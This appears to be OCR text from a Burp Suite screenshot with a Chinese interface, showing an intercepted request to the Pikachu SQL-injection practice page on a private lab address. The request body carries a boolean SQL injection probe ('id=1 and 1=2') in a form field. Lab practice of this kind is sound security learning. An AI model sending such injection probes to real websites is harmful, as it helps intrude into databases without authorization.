 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.110.132
请求
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.110.132
Content-Length: 38
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.110.132
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.110.132/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=39e917i7aho7dsl3vc2968b1b7
Connection: close
id=1 and 1=2&submit=%E6%9F%A5%E8%AF%A2
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
Click to render page
英